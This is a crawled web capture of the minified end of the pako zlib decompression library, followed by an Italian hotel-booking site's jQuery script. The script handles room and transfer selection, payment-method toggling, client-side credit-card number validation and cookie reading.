9:if(512&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=ze;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=xe;break;case 10:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ae(h),h=0,d=0,a.mode=11;case 11:if(0===a.havedict)return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,ge;t.adler=a.check=1,a.mode=xe;case xe:if(e===ce||e===ue)break t;case 13:if(a.last){h>>>=7&d,d-=7&d,a.mode=27;break}for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=14;break;case 1:if(Ie(a),a.mode=20,e===ue){h>>>=2,d-=2;break t}break;case 2:a.mode=17;break;case 3:t.msg="invalid block type",a.mode=ze}h>>>=2,d-=2;break;case 14:for(h>>>=7&d,d-=7&d;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=ze;break}if(a.length=65535&h,h=0,d=0,a.mode=15,e===ue)break t;case 15:a.mode=16;case 16:if(c=a.length,c){if(c>l&&(c=l),c>o&&(c=o),0===c)break t;n.set(i.subarray(s,s+c),r),l-=c,s+=c,o-=c,r+=c,a.length-=c;break}a.mode=xe;break;case 17:for(;d<14;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=ze;break}a.have=0,a.mode=18;case 18:for(;a.have<a.ncode;){for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=_e(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=ze;break}a.have=0,a.mode=19;case 19:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(p<16)h>>>=b,d-=b,a.lens[a.have++]=p;else{if(16===p){for(R=b+2;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h>>>=b,d-=b,0===a.have){t.msg="invalid bit length repeat",a.mode=ze;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===p){for(R=b+3;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=b+7;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=ze;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===ze)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=ze;break}if(a.lenbits=9,E={bits:a.lenbits},x=_e(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=ze;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=_e(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=ze;break}if(a.mode=20,e===ue)break t;case 20:a.mode=21;case 21:if(l>=6&&o>=258){t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,se(t,f),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,a.mode===xe&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(g&&0==(240&g)){for(m=b,k=g,v=p;z=a.lencode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,a.length=p,0===g){a.mode=26;break}if(32&g){a.back=-1,a.mode=xe;break}if(64&g){t.msg="invalid literal/length code",a.mode=ze;break}a.extra=15&g,a.mode=22;case 22:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=23;case 23:for(;z=a.distcode[h&(1<<a.distbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(0==(240&g)){for(m=b,k=g,v=p;z=a.distcode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,64&g){t.msg="invalid distance code",a.mode=ze;break}a.offset=p,a.extra=15&g,a.mode=24;case 24:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=ze;break}a.mode=25;case 25:if(0===o)break t;if(c=f-o,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=ze;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>o&&(c=o),o-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=21);break;case 26:if(0===o)break t;n[r++]=a.length,o--,a.mode=21;break;case 27:if(a.wrap){for(;d<32;){if(0===l)break t;l--,h|=i[s++]<<d,d+=8}if(f-=o,t.total_out+=f,a.total+=f,f&&(t.adler=a.check=a.flags?M(a.check,n,f,r-f):B(a.check,n,f,r-f)),f=o,(a.flags?h:Ae(h))!==a.check){t.msg="incorrect data check",a.mode=ze;break}h=0,d=0}a.mode=28;case 28:if(a.wrap&&a.flags){for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=ze;break}h=0,d=0}a.mode=29;case 29:x=be;break t;case ze:x=me;break t;case 31:return ke;case 32:default:return pe}return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<ze&&(a.mode<27||e!==fe))&&Fe(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,a.wrap&&f&&(t.adler=a.check=a.flags?M(a.check,n,f,t.next_out-f):B(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===xe?128:0)+(20===a.mode||15===a.mode?256:0),(0===_&&0===f||e===fe)&&x===we&&(x=ve),x},inflateEnd:t=>{if(!t||!t.state)return pe;let e=t.state;return e.window&&(e.window=null),t.state=null,we},inflateGetHeader:(t,e)=>{if(!t||!t.state)return pe;const a=t.state;return 0==(2&a.wrap)?pe:(a.head=e,e.done=!1,we)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return t&&t.state?(i=t.state,0!==i.wrap&&11!==i.mode?pe:11===i.mode&&(n=1,n=B(n,e,a,0),n!==i.check)?me:(s=Fe(t,e,a,a),s?(i.mode=31,ke):(i.havedict=1,we))):pe},inflateInfo:"pako inflate (from Nodeca project)"};var Ne=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Be=Object.prototype.toString,{Z_NO_FLUSH:Ce,Z_FINISH:Me,Z_OK:He,Z_STREAM_END:je,Z_NEED_DICT:Ke,Z_STREAM_ERROR:Pe,Z_DATA_ERROR:Ye,Z_MEM_ERROR:Ge}=j;function Xe(t){this.options=Bt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Le.inflateInit2(this.strm,e.windowBits);if(a!==He)throw new Error(H[a]);if(this.header=new Ne,Le.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=jt(e.dictionary):"[object ArrayBuffer]"===Be.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=Le.inflateSetDictionary(this.strm,e.dictionary),a!==He)))throw new Error(H[a])}function We(t,e){const a=new Xe(e);if(a.push(t),a.err)throw a.msg||H[a.err];return a.result}Xe.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,l;if(this.ended)return!1;for(r=e===~~e?e:!0===e?Me:Ce,"[object ArrayBuffer]"===Be.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=Le.inflate(a,r),s===Ke&&n&&(s=Le.inflateSetDictionary(a,n),s===He?s=Le.inflate(a,r):s===Ye&&(s=Ke));a.avail_in>0&&s===je&&a.state.wrap>0&&0!==t[a.next_in];)Le.inflateReset(a),s=Le.inflate(a,r);switch(s){case Pe:case Ye:case Ke:case Ge:return this.onEnd(s),this.ended=!0,!1}if(l=a.avail_out,a.next_out&&(0===a.avail_out||s===je))if("string"===this.options.to){let t=Pt(a.output,a.next_out),e=a.next_out-t,n=Kt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==He||0!==l){if(s===je)return s=Le.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},Xe.prototype.onData=function(t){this.chunks.push(t)},Xe.prototype.onEnd=function(t){t===He&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var qe={Inflate:Xe,inflate:We,inflateRaw:function(t,e){return(e=e||{}).raw=!0,We(t,e)},ungzip:We,constants:j};const{Deflate:Je,deflate:Qe,deflateRaw:Ve,gzip:$e}=ne,{Inflate:ta,inflate:ea,inflateRaw:aa,ungzip:ia}=qe;var na=Je,sa=Qe,ra=Ve,la=$e,oa=ta,ha=ea,da=aa,_a=ia,fa=j,ca={Deflate:na,deflate:sa,deflateRaw:ra,gzip:la,Inflate:oa,inflate:ha,inflateRaw:da,ungzip:_a,constants:fa};t.Deflate=na,t.Inflate=oa,t.constants=fa,t.default=ca,t.deflate=sa,t.deflateRaw=ra,t.gzip=la,t.inflate=ha,t.inflateRaw=da,t.ungzip=_a,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}